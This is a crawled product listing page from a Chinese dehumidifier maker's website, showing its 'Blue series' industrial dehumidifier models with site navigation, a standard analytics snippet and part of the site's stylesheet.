

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://hzsongjing.cn/lan/
body_size: 5238
content:

<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta content="no-cache,must-revalidate" http-equiv="Cache-Control">
  <meta content="no-cache" http-equiv="pragma">
  <meta content="0" http-equiv="expires">
  <meta content="telephone=no, address=no" name="format-detection">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<title>蓝系列-杭州松井电器有限公司</title>
</head>
<body  aos-easing="ease-in-sine" aos-duration="600" aos-delay="100">


<link rel="stylesheet" type="text/css" href="/theme/skins168/css/swiper-bundle.min.css">
<link rel="stylesheet" href="/theme/skins168/css/aos.css">
<link rel="stylesheet" href="/theme/skins168/css/common.min.css">

<script src="/theme/skins168/js/jquery-1.9.1.js"></script>
<script src="/theme/skins168/js/TouchSlide.1.1.js"></script>
<script src="/theme/skins168/js/swiper-bundle.min.js"></script>
<script src="/theme/skins168/js/aos.js"></script>
<script src="/theme/skins168/js/common.min.js"></script>
<script src="/theme/skins168/js/index.min.js"></script>
<script src="/theme/skins168/js/jquery.sticky.min.js"></script>

<link href="/theme/skins168/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css">
<script src="/theme/skins168/js/jquery.mCustomScrollbar.concat.min.js"></script>

<link rel="stylesheet" href="/theme/skins168/css/lightbox.css" type="text/css" media="screen">


<header>
    <div class="clearfix">
        <div class="logo"><a href="index.html"><img src="/theme/skins168/images/logo.png"></a></div>
        <div class="menu-button">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <div class="header">
            <nav>
                <ul>
                    <li><a href="/">首页</a></li>
                    <li><a href="/about/#nr_1" class="submenu" data-control="gy">关于松井</a></li>
                    <li><a href="/pro/#nr_1" class="submenu" data-control="product">产品中心</a></li>
                    <li><a href="/news/#nr_1" class="submenu" data-control="xw">新闻资讯</a></li>
                    <li><a href="/case/#nr_1" class="submenu" data-control="zs">案例</a></li>
                    <li><a href="/service/#nr_1" class="submenu" data-control="zx">在线服务</a></li>
                    <li><a href="/contact/#nr_1" >联系我们</a></li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="docker-container clearfix">
        <div class="docker-container-width">
            <div class="docker-container-product docker-container-item clearfix">
                <ul class="clearfix">
                    
                    <li>
                        <a href="/xinfengchushiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro1.jpg"></div><h5>新风除湿机</h5></a>
                         
                         <a href="/zhinengchaobaoxinfengjinghuachushi/">智能新风净化除湿</a>
                         
                         <a href="/zhongyangxinfengjiashixitong/">中央新风加湿系统</a>
                         
                         <a href="/fangquanrexinfengxitong/">防霾全热新风系统</a>
                         
                    </li>
                    
                    <li>
                        <a href="/shangyongchushiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro2.jpg"></div><h5>商用除湿机</h5></a>
                         
                         <a href="/jinghuachushiji/">净化除湿机</a>
                         
                         <a href="/lanxilie/">蓝系列</a>
                         
                         <a href="/jingdianxilie/">经典系列</a>
                         
                    </li>
                    
                    <li>
                        <a href="/gongyechushiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro3.jpg"></div><h5>工业除湿机</h5></a>
                         
                         <a href="/lan/">蓝系列</a>
                         
                         <a href="/jingdian/">经典系列</a>
                         
                         <a href="/dashi/">大师系列</a>
                         
                    </li>
                    
                    <li>
                        <a href="/tezhongchushiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro4.jpg"></div><h5>特种除湿机</h5></a>
                         
                         <a href="/naigaowenchushiji/">耐高温除湿机</a>
                         
                         <a href="/dianlichushiji/">电力除湿机</a>
                         
                         <a href="/shenggaowenchushiji/">升高温除湿机</a>
                         
                         <a href="/diwenchushijilengku/">低温除湿机</a>
                         
                         <a href="/fangbaochushiji/">防爆除湿机</a>
                         
                         <a href="/fangfuchushiji/">防腐除湿机</a>
                         
                         <a href="/guandaochushiji/">管道除湿机</a>
                         
                         <a href="/shengwenchushiji/">升温除湿机</a>
                         
                         <a href="/diaowenchushiji/">调温除湿机</a>
                         
                         <a href="/jiangwenchushiji/">降温除湿机</a>
                         
                    </li>
                    
                    <li>
                        <a href="/gongyejiashiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro5.jpg"></div><h5>工业加湿机</h5></a>
                         
                         <a href="/chaoshengbojiashiji/">超声波加湿机</a>
                         
                         <a href="/shimojiashiji/">湿膜加湿机</a>
                         
                         <a href="/hengshiji/">恒湿机</a>
                         
                    </li>
                    
                    <li>
                        <a href="/diaodingchushiji/"><div class="fd"><img src="/theme/skins168/images/nav_pro6.jpg"></div><h5>吊顶除湿机</h5></a>
                         
                         <a href="/gongyongxilie/">工用系列</a>
                         
                         <a href="/minyongxilie/">民用系列</a>
                         
                    </li>
                    
                    <li>
                        <a href="/qitachanpin/"><div class="fd"><img src="/theme/skins168/images/nav_pro7.jpg"></div><h5>其它产品</h5></a>
                         
                         <a href="/jiujiaohengwenhengshiji/">酒窖恒温恒湿机</a>
                         
                         <a href="/hengwenhengshiji/">恒温恒湿机</a>
                         
                         <a href="/zhuanlunchushiji/">转轮除湿机</a>
                         
                    </li>
                    
                </ul>
            </div>
            <div class="docker-container-gy docker-container-item clearfix">
                <ul>
                    <li><a href="/about/#go0"><span class="icon"><img src="/theme/skins168/images/nav_about1.png"></span><span>品牌介绍</span></a></li>
                    <li><a href="/about/#go1"><span class="icon"><img src="/theme/skins168/images/nav_about2.png"></span><span>企业文化</span></a></li>
                    <li><a href="/about/#go2"><span class="icon"><img src="/theme/skins168/images/nav_about3.png"></span><span>发展历程</span></a></li>
                    <li><a href="/about/#go3"><span class="icon"><img src="/theme/skins168/images/nav_about4.png"></span><span>荣誉证书</span></a></li>
                </ul>
            </div>
            <div class="docker-container-zs docker-container-item  clearfix">
                <ul>
                    <li><a href="/jingdiandaxinganli/"><span class="icon"><img src="/theme/skins168/images/nav_case1.png"></span><span>经典大型案例</span></a></li>
                    <li><a href="/xinfengchushianli/"><span class="icon"><img src="/theme/skins168/images/nav_case2.png"></span><span>新风除湿案例</span></a></li>
                </ul>
            </div>
            <div class="docker-container-xw docker-container-item  clearfix">
                <ul>
                    <li class="col-md-3"><a href="/songjingxueyuan/"><span class="icon"><img src="/theme/skins168/images/nav_news1.png"></span><span>松井学院</span></a></li>
                    <li class="col-md-3"><a href="/qiyezixun/"><span class="icon"><img src="/theme/skins168/images/nav_news2.png"></span><span>企业资讯</span></a></li>
                    <!-- <li class="col-md-3"><a href="/news/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav_news3.png"></span><span>媒体链接</span></a></li> -->
                </ul>
            </div>
            <div class="docker-container-zx docker-container-item clearfix">
                <ul>
                    <li class="col-md-3"><a href="/service/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav19.png"></span><span>办事处查询</span></a></li>

                    <li class="col-md-3"><a href="/plug/book.asp#nr_1"><span class="icon"><img src="/theme/skins168/images/nav20.png"></span><span>售后咨询</span></a></li>

                    <li class="col-md-3"><a href="/shuomingshujiguzhangdaima/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav21.png"></span><span>说明书及故障代码</span></a></li>
                    
                    <li class="col-md-3"><a href="/contact/#nr_1"><span class="icon"><img src="/theme/skins168/images/nav5.png"></span><span>联系我们</span></a></li>
                </ul>
            </div>

        </div>
    </div>

</header>


<div class="page_banner" style="background-image: url(/theme/skins168/images/banner_news.jpg)"></div>
<div class="clear" id="nr_1"></div>

<div class="n_nav">
    <ul class="clearfix">
        
        <li class="">
        <a href="/xinfengchushiji/#nr_1"><img src="/theme/skins168/images/nav6.png">新风除湿机</a>
        </li>
        
        <li class="">
        <a href="/shangyongchushiji/#nr_1"><img src="/theme/skins168/images/nav11.png">商用除湿机</a>
        </li>
        
        <li class=" on">
        <a href="/gongyechushiji/#nr_1"><img src="/theme/skins168/images/nav25.png">工业除湿机</a>
        </li>
        
        <li class="">
        <a href="/tezhongchushiji/#nr_1"><img src="/theme/skins168/images/nav28.png">特种除湿机</a>
        </li>
        
        <li class="">
        <a href="/gongyejiashiji/#nr_1"><img src="/theme/skins168/images/nav74.png">工业加湿机</a>
        </li>
        
        <li class="">
        <a href="/diaodingchushiji/#nr_1"><img src="/theme/skins168/images/nav75.png">吊顶除湿机</a>
        </li>
        
        <li class="">
        <a href="/qitachanpin/#nr_1"><img src="/theme/skins168/images/nav80.png">其它产品</a>
        </li>
        
    </ul>
</div>
<div class="container">
    <dl class="category clearfix">
        
        <div class="">
            <span><img src="/theme/skins168/images/nav6.png">新风除湿机</span>
            
            <a  href="/zhinengchaobaoxinfengjinghuachushi/">智能新风净化除湿</a>
            
            
            <a  href="/zhongyangxinfengjiashixitong/">中央新风加湿系统</a>
            
            
            <a  href="/fangquanrexinfengxitong/">防霾全热新风系统</a>
            
        </div>
        
        <div class="">
            <span><img src="/theme/skins168/images/nav11.png">商用除湿机</span>
            
            <a  href="/jinghuachushiji/">净化除湿机</a>
            
            
            <a  href="/lanxilie/">蓝系列</a>
            
            
            <a  href="/jingdianxilie/">经典系列</a>
            
        </div>
        
        <div class="on">
            <span><img src="/theme/skins168/images/nav25.png">工业除湿机</span>
            
            <a  class="current" href="/lan/">蓝系列</a>
            
            
            <a  href="/jingdian/">经典系列</a>
            
            
            <a  href="/dashi/">大师系列</a>
            
        </div>
        
        <div class="">
            <span><img src="/theme/skins168/images/nav28.png">特种除湿机</span>
            
            <a  href="/naigaowenchushiji/">耐高温除湿机</a>
            
            
            <a  href="/dianlichushiji/">电力除湿机</a>
            
            
            <a  href="/shenggaowenchushiji/">升高温除湿机</a>
            
            
            <a  href="/diwenchushijilengku/">低温除湿机</a>
            
            
            <a  href="/fangbaochushiji/">防爆除湿机</a>
            
            
            <a  href="/fangfuchushiji/">防腐除湿机</a>
            
            
            <a  href="/guandaochushiji/">管道除湿机</a>
            
            
            <a  href="/shengwenchushiji/">升温除湿机</a>
            
            
            <a  href="/diaowenchushiji/">调温除湿机</a>
            
            
            <a  href="/jiangwenchushiji/">降温除湿机</a>
            
        </div>
        
        <div class="">
            <span><img src="/theme/skins168/images/nav74.png">工业加湿机</span>
            
            <a  href="/chaoshengbojiashiji/">超声波加湿机</a>
            
            
            <a  href="/shimojiashiji/">湿膜加湿机</a>
            
            
            <a  href="/hengshiji/">恒湿机</a>
            
        </div>
        
        <div class="">
            <span><img src="/theme/skins168/images/nav75.png">吊顶除湿机</span>
            
            <a  href="/gongyongxilie/">工用系列</a>
            
            
            <a  href="/minyongxilie/">民用系列</a>
            
        </div>
        
        <div class="">
            <span><img src="/theme/skins168/images/nav80.png">其它产品</span>
            
            <a  href="/jiujiaohengwenhengshiji/">酒窖恒温恒湿机</a>
            
            
            <a  href="/hengwenhengshiji/">恒温恒湿机</a>
            
            
            <a  href="/zhuanlunchushiji/">转轮除湿机</a>
            
        </div>
        
    </dl>
    <div class="clearfix">
        <div class="search">
            <form action="/plug/search.asp" method="get" onSubmit="return checksearch(this)">
                <input type="text" name="key" class="input" placeholder="请输入关键字" />
                <input type="submit" class="submit" value="搜索" />
            </form>
        </div>
    </div>
</div>



<div class="container">
<!--    <div class="product_title"><span></span></div>-->
    <div class="product ">
        <ul class="clearfix">
        
            <li>
                <a href="/lan/64.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122560256621.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJ-903E</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/63.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122559546013.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJ-1383E</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/62.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122557107653.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJ-1503E</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/60.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122464637685.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-7S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/59.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122464145561.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-8.8S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/58.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122463684481.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-10S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/56.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122462749933.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-15S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/55.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202112/2021122462451809.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-20S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/54.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202307/2023071130803461.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-30S</p>
                    </div>
                </a>
            </li>
 
            <li>
                <a href="/lan/53.html">
                    <div class="con">
                        <div class="fd"><img src="/upfile/202307/2023071130803461.jpg"></div>
                        <p class="font_ell">蓝系列工业除湿机SJX-40S</p>
                    </div>
                </a>
            </li>
 
        </ul>
    </div>
    <div class="pages"><a>&#24635;&#25968; 10</a><a class="active" href="/lan/">1</a><a>1/1</a></div>
</div>
<div class="foot">
    <div class="foot_box container clearfix">
        <dl>
             
           <dd>
                <h3><a href="/about/">关于松井</a></h3>
                <div class="dd_box">
                    
                </div>
           </dd>
           
           <dd>
                <h3><a href="/pro/">产品中心</a></h3>
                <div class="dd_box">
                    
                    <a href="/xinfengchushiji/">新风除湿机</a>
                    
                    <a href="/shangyongchushiji/">商用除湿机</a>
                    
                    <a href="/gongyechushiji/">工业除湿机</a>
                    
                    <a href="/tezhongchushiji/">特种除湿机</a>
                    
                    <a href="/gongyejiashiji/">工业加湿机</a>
                    
                    <a href="/diaodingchushiji/">吊顶除湿机</a>
                    
                    <a href="/qitachanpin/">其它产品</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a href="/news/">新闻资讯</a></h3>
                <div class="dd_box">
                    
                    <a href="/songjingxueyuan/">松井学院</a>
                    
                    <a href="/qiyezixun/">企业资讯</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a href="/case/">案例</a></h3>
                <div class="dd_box">
                    
                    <a href="/jingdiandaxinganli/">经典大型案例</a>
                    
                    <a href="/xinfengchushianli/">新风除湿案例</a>
                    
                </div>
           </dd>
           
           <dd>
                <h3><a href="/service/">办事处查询</a></h3>
                <div class="dd_box">
                    
                    <a href="/service/">办事处查询</a>
                    
                    <a href="/plug/book.asp">售后咨询</a>
                    
                    <a href="/shuomingshujiguzhangdaima/">说明书及故障代码</a>
                    
                    <a href="/contact/">联系我们</a>
                    
                </div>
           </dd>
           
        </dl>
        <div class="ewm"><img src="/theme/skins168/images/ewm.png"></div>
    </div>
    <div class="copy container clearfix">
        <div class="foot_logo"><a href="#"><img src="/theme/skins168/images/foot_logo.png"></a></div>
        <div class="p">
            <p>杭州松井电器有限公司丨<strong><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">浙ICP备05041751号-10</a></strong>
<a href="http://www.hzsongjing.cn/sitemap.html" target="_blank">网站地图</a>   <a href="http://www.hzsongjing.cn/sitemap.xml" target="_blank">sitemap</a>
</p>
            <p></p>
        </div>
    </div>

</div>
<script src="/theme/skins168/js/aos.js"></script>
<script src="/theme/skins168/js/swiper-bundle.min.js"></script>
<script>
    AOS.init({
        offset: 200,
        duration: 600,
        easing: 'ease-in-sine',
        delay: 100,
        once: false
    });
</script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f2f23cabf829f07dc3848b079d6673ce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hzsongjing.cn/theme/skins168/css/common.min.css
body_size: 6191
content:
@import "base.css";


ol, ul {list-style: none;margin: 0;padding: 0}
table {border-collapse: collapse;border-spacing: 0}
hr {margin: 10px 0}
video {width: 100%;height: 100%}

body{font-size: 14px;color: #898989;line-height: 1.5;-ms-overflow-style: scrollbar;font-family: "微软雅黑"}
a {text-decoration: none;color: #666}


.container {width:98%;max-width:1000px;margin: auto}


header {position: relative;width: 100%;background: #ffffff}
header .header a {color: #333;display: block;}
header.mouseon .header {color: #666 !important}
header.mouseon .header a {color: #666 !important}

header .logo {position: relative;float: left;width: 330px;padding-left: 30px;padding-top: 22px;}
header .header {width: calc(100% - 360px);position: relative;float: right;max-width: 1200px;}
header .header ul li {width: calc(100% / 7);max-width: 150px;float: left;text-align: center;}
header .header ul li a {padding-top:10px;line-height:60px;display:block;position: relative;text-decoration: none}
header .header ul li:hover {color: #0d396c}
header .header ul li.zoom {width: 2em}

header .header nav a:after{	content: "";position: absolute;bottom: 3px;left: 50%;height: 4px;width: 0px;background: #141d56;transition: width 0.3s,left 0.3s;}
header .header nav li:hover a:after{width:60%;left: 20%;}

header .docker-container {width: 100%;position: absolute;top:100%;z-index: 2;-moz-opacity: .9;opacity: .9;background: #f2f2f2;display: none}
header .docker-container .docker-container-width {width: 70%;text-align: left;margin: auto}
header .docker-container .docker-container-width h5 {color: #1a355e;font-size: 1em;margin: 10px 0;border-right: 1px dashed #8f8f8f}
header .docker-container .docker-container-width a {color: #666;}
header .docker-container .docker-container-width span.icon{margin-right: 10px;}
header .docker-container .docker-container-width span.icon img{vertical-align: middle}
header .docker-container .docker-container-width>div {display: none;padding: 1em 0;text-align: center}

header .docker-container .docker-container-width li{display: inline-block;padding:0 15px;box-sizing: border-box;}
header .docker-container .docker-container-width .docker-container-product li{width: calc(100% / 7);float: left;text-align: left}
header .docker-container .docker-container-width .docker-container-product li a {display: block}
header .docker-container .docker-container-width .docker-container-product li a:hover {color: #1a355e}


.menu-button{width:35px;position: fixed;top: 15px;right: 20px;cursor: pointer;display: none;z-index: 101;background: #141d56;padding: 8px 8px;}
.menu-button span{width:100%;display: block;height: 2px;background: #ffffff;border-radius: 10px;-webkit-transition: .3s;transition: .3s;position: relative}
.menu-button span:nth-child(2){margin:5px 0}
.menu-button.cross span:nth-of-type(1) {transform: translateY(7px) rotate(-45deg);}
.menu-button.cross span:nth-of-type(2) {opacity: 0;}
.menu-button.cross span:nth-of-type(3) {transform: translateY(-7px) rotate(45deg);}

@media only screen and (max-width : 1200px) {
	.menu-button{display: block}
	header .logo {width:30%;padding:15px 20px;}
	header .header {width:100%;display: none;height: 100%;position: fixed;z-index: 100;background: #ffffff;}
	header .header.open {display: block}
	header .header ul li {width:100%;max-width: none;float: none;text-align: center;}
	header .header ul li:first-child{margin-top: 100px;}
	header .header ul li a {padding:0px;}
	header .docker-container {display: none!important;}

}
@media only screen and (max-width : 812px) {
	body{font-size: 12px;}
}



.go-top {position: fixed;width: 41px;height: 41px;bottom: 0;right: 0;z-index: 1000}
.go-top a {display: block}


.toggle-icon li a span img{transition:transform 0.5s}
.toggle-icon li a span:hover img{transform:rotateY(360deg)}

.fd{overflow: hidden;cursor: pointer}
.fd img{transition:transform 0.3s}
.fd:hover img{transform: scale(1.2)}

.toggle-icon {margin: .5em auto}
.toggle-icon li {border-left: dashed 1px #d4d4d4;padding: 1em 0;float: left;text-align: center;position: relative;z-index: 3}
.toggle-icon li:last-child {border-right: dashed 1px #d4d4d4}
.toggle-icon li a {text-decoration: none;display: block;position: relative;z-index: 1;margin: 0 auto}
.toggle-icon li a span {margin-top: 1em;display: block;color: #424242;margin: 0 auto}
.toggle-icon li a span:first-child {width: 70%}
.toggle-icon li a span:nth-child(2) {margin-top: 1.75em}
.toggle-icon li a:hover span {color: #1a355e}
.toggle-icon li.active a span {color: #1a355e}

.index-product-series {width: 100%;font-size: 12px;padding: 4.5em 0;margin: 0 auto;background-color: #fff;-moz-opacity: .9;opacity: .9;position: relative;z-index: 3}
.index-product-series .toggle-icon li {width: calc( 100% / 7 - 3px );}
.index-product-series .toggle-icon li ul {width: 100%;display: none;position: absolute;background-color: #fff}
.index-product-series .toggle-icon li ul li {width: 100%;padding: .5em 0;text-align: center;border-bottom: 1px dashed #d4d4d4;float: none}
.index-product-series .toggle-icon li ul li a {color: #898989}
.index-product-series .toggle-icon li ul li:last-child {border-bottom-style: none;border-right-style: none}
.index-product-series.align-vertical .toggle-icon li ul {top: 10em}
.index-product-series.align-vertical .toggle-icon li ul li {border-left-style: none}

.index-product-series.align-horizontal .toggle-icon {width:90%}
.index-product-series.align-horizontal .toggle-icon li {border-style: none}
.index-product-series.align-horizontal .toggle-icon li a {width: 100%;margin: 0 auto}
.index-product-series.align-horizontal .toggle-icon li a span {text-align: left;float: left}
.index-product-series.align-horizontal .toggle-icon li a span:first-child {width: 25%;margin-left: 5%;margin-top: 17px;}
.index-product-series.align-horizontal .toggle-icon li a span:nth-child(2) {margin-top: 1.3em;float: right;width: 66%;text-align: center}
.index-product-series.align-horizontal .toggle-icon li ul {top: 100%}
.index-product-series.align-horizontal .toggle-icon li ul li {border-bottom: 1px dashed #d4d4d4}
.index-product-series.align-horizontal .toggle-icon li ul li:last-child {border-bottom-style: none}



.product_title{font-size: 30px;padding: 30px 0;position: relative;text-align: center}
.product_title:before{content: "";position: absolute;top:50%;height: 1px;background: #999;width:100%;left:0;z-index: 0;}
.product_title span{background: #fff;padding:0 20px;display: inline-block;position: relative;z-index: 1;}
.product_title span span{border: 1px solid #999;color: #666;border-radius: 50px;font-size: 14px;padding: 5px 40px;}

.in_event{padding-bottom: 60px;}
.in_event ul li{float:left;margin: 0 1%;width: 31.3%;font-size: 14px;text-align: center;color: #333;}
.in_event ul li .txt1{font-size: 16px;text-align: center;color: #333;}


.xpss{padding-bottom: 20px;}
.xpss ul li .con{ text-align:center;font-size: 14px;border: 2px solid #f4f4f4;line-height: 2; }
.xpss ul li .con .img{margin:2px;margin-bottom: 10px;overflow: hidden;background: #ffffff }
.xpss ul li:hover .con{border: 2px solid #141d56;background: #f4f4f4 url(../images/product_img_bg.jpg)no-repeat bottom right;}

.in_new2{padding-bottom: 30px;}
.in_new2 .rt_img{float: right;width: 30%;}
.in_new2 .lt_box{float: left;width: 68%;}
.in_new2 .lt_box dl{margin-bottom: 20px;}
.in_new2 .lt_box dt{float: left;width: 36%;}
.in_new2 .lt_box dd{width: 60%;float: right;}
.in_new2 .lt_box dd .tit{font-size: 16px;border-bottom: 1px dashed #999;line-height: 26px;}
.in_new2 .lt_box dd .tit span{float: right;color: #999;font-size: 12px;}

.in_new2 .lt_box dd .txt{font-size: 14px;margin: 10px 0;line-height: 2}
.in_new2 .lt_box dd .txt h5{color: #333;}
.in_new2 .lt_box dd .txt .time{font-size: 12px;color: #757575;}
.in_new2 .lt_box dd .txt:hover h5{color: #987245;}
.in_new2 .lt_box dd .list{font-size: 12px;}

.in_new2 ul li{width: 31.3%;float: left;margin: 0 1%;font-size: 14px;text-align: center;line-height: 2;}

.foot{background:rgb(20,29,86) url(../images/foot_bg.jpg)repeat-x top;margin-top: 20px;padding-bottom:30px;}
.foot .foot_box .ewm{float: right;width:120px;margin-top: 60px;}
.foot .foot_box dl{float: left;color: #ffffff;width: calc(100% - 130px);}
.foot .foot_box dl dd{float: left;width:calc(100% / 6);}
.foot .foot_box dl dd h3{line-height: 60px;text-align: left;font-size: 14px;}

.foot .foot_box dl dd a{color:#c6c6c6;}
.foot .foot_box dl dd .dd_box a{line-height: 20px;color:#c6c6c6;font-size: 12px;display: block}
.foot .foot_box dl dd .dd_box a:hover{text-decoration: underline;}

.foot .copy .foot_logo{float: left}
.foot .copy .p{float: right;font-size: 14px;}
.foot .copy .p p{margin-bottom: 0;line-height: 20px}


@media only screen and (max-width : 812px) {
	.index-product-series{padding: 20px 0}
	.index-product-series .toggle-icon li{width: auto;padding: 0 10px;}
	.index-product-series .toggle-icon li ul{display: none !important}

	.in_new2 .rt_img,.in_new2 .lt_box dt{display: none}
	.in_new2 .lt_box,.in_new2 .lt_box dd{width: 100%;float: none}

	.foot .foot_box dl{float: none;width: 100%;text-align: center}
	.foot .foot_box dl dd{float: none;display: inline-block;width: auto;margin:3px 8px;}
	.foot .foot_box dl dd h3{line-height: 2;}
	.foot .foot_box dl dd .dd_box{display: none}
	.foot .foot_box .ewm{float: none;margin:5px auto;}
	.foot .copy .foot_logo{float: none;text-align: center}
	.foot .copy .p{float: none;font-size: 12px;text-align: center}
}
@media only screen and (max-width : 640px) {
	.in_new2 ul li,.in_event ul li{width: 98%;margin-bottom: 10px;}
}




.in_link{font-size: 12px;margin-top: 20px;}

.page_banner{ background:url(../images/lianxi_banner.jpg) center no-repeat; height:450px;background-size: cover;background-repeat: no-repeat;background-position: center}
#nr_1{height: 25px;}

.n_nav{text-align:center}
.n_nav li{ display:inline-block; padding:0 20px;line-height:3; font-size:16px; color:#866d61;}
.n_nav li img{margin-right: 10px;vertical-align: middle}
.n_nav li.on{ color:#141d56; border-bottom:#141d56 2px solid;}
.n_nav li.on a{ color:#141d56;}


/*about*/
.about_title{font-size: 24px;color: #333;padding: 30px 0 20px;text-align: center;text-transform:uppercase;}
.about_title .p1{text-align: center;position: relative;}
.about_title .p1:after{content: "";width: 180px;position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);height: 2px;background:#141d56;}
.about_title .p2{color: #999;}

.gold{background:#f3f4f6 url(../images/ab_bg_1.jpg) center;}
.gold_box{background:url(../images/ab_bg_2.png) left bottom no-repeat;background-size: contain}
.gold_box .p{width:50%;height: 505px;float: right;margin: 20px 0;line-height: 2.2;text-indent: 2em;font-size: 18px;}

.qywh_txt{margin-top: 60px;}
.qywh_txt img{float:right;margin-left: 20px;margin-bottom: 10px;max-width: 45%;}
.qywh_txt span{color:#987245;font-size: 18px;}

.event_box{}
.event_box .gallery_top ul li{padding: 0 100px;box-sizing: border-box}
.event_box .gallery_top ul li .img{width: 340px;float: left }
.event_box .gallery_top ul li .txt{width:calc(100% - 360px);float: right;color: #898989;line-height: 2}
.event_box .gallery_top ul li .txt h4{font-size: 40px;color: #333;}
.event_box .gallery_thumbs{position: relative;padding:0 10%;margin-top: 25px;text-align: center}
.honor	.honor_box .prev,.honor_box .next,.event_box .gallery_thumbs .event_prev,.event_box .gallery_thumbs .event_next{position: absolute;width:30px;height: 30px;cursor:pointer;transition: background 0.3s;background-repeat: no-repeat;background-position: center;}
.event_box .gallery_thumbs .event_prev{top: 0;left: 0;background-image: url("../images/left_ico.png") ;background-color: transparent}
